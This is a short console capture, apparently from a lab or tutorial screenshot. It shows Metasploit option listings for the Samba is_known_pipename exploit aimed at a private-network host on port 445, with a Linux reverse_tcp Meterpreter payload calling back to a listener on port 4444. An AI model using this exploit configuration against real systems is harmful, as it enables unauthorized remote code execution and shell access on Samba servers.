 msf exploit(is_known_pipename) > options
Module options (exploit/sambatest/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.10.103 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_BASE no The remote filesystem path correlating with the SMB share name
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (linux/x64/mettle/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.108 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Linux x86_64